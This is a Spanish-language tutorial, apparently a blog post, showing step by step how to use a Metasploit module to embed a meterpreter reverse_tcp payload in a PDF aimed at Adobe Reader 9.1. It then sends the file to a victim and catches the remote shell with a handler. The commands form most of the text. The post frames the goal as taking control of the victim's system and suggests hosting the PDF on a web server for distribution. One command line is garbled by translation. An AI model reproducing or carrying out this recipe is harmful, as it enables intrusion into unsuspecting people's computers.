Requisitos:

- Una terminal capaz de ejecutar metasploit

- win 7 o xp teniendo instalado Adobe Reader 9.1

Algunos usuarios me estaban diciendo de como se podria hacer esto, y pues, es muy facil y es posible del mismo metasploit utilizando una vulnerabilidad llamada: Adobe PDF Escape EXE Ingeniería Social (Sin JavaScript) y este modulo lo utilizaremos para incorporar una carga de metasploit en un archivo pdf existente. Ya que sabes lo que necesitamos y que vulnerabilidad explotaremos ¿Comenzamos?

Abrimos nuestra terminal y ejecutamos metasploit, y ponemos lo siguientes comandos



Lo primero es poner el mudulo que usaremos:

1

use exploit /windows/fileformat/adobe_pdf_embedded_exe_nojs

Usamos el siguiente payload que devolvera un meterpreter

1

Establecer ventanas de carga útil/meterpreter/reverse_tcp

Le damos un nombre a nuestro pdf infectado:

1

set FILENAME standby.pdf

Ponemos nuestra IP

1

set lhost IP

Después el puerto a usar

1

set lport 4040

Por ultimo ponemos exploit

1

exploit





El PDF queda en esta carpeta la podemos ver poniendo find .msf4 después les saldrá y moveremos esa carpeta a descargas de la carpeta interna de nuestro dispositivo (En el caso si estamos en android de lo contrario no es necesario)



Ahora que tenemos nuestro pdf con el payload dentro y para ser ejecutado toca enviarselo a la victima para que lo abra, y al momento de que lo abra le saldrá un mensaje como este:





Nosotros tendremos que ir a nuestra terminal y tecleamos los siguientes comandos:

1

2

3

4

5

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lport 4040

set lhost IP

exploit

Y cuando lo abra boom, jajaj. Nosotros tendremos control remoto de su sistema cuando lo abra.

Les recomiendo hacer un servidor Apache para poner nuestro PDF y que sea más legible o fácilmente de descargar n.n